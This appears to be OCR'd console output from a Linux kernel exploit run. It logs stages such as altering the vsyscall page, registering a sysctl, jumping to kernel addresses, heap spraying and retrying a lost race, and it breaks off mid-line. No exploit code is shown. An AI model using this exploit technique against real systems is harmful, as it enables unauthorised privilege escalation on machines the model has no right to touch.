
vsyscall page altered!

stage 1 completed

registering new sysctl..

new exploit attempt starting, jumping 
to 0xffffffff812879a0, 
arg=0xffffffffff600850

sockets allocated

removing barrier and spraying..

version switcher stopping, x = -1 (y = 
30773, last val = 0)

current packet version = 2

pbd->hdr.bh1.offset_to_first_pkt = 48

race not won

retrying stage..

new exploit attempt starting, jumping 
to 0xffffffff812879a0, 